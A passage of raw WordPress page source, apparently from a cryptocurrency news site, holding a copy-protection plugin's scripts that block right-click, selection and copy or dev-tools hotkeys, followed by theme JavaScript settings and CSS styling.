	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/coinsweekly.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
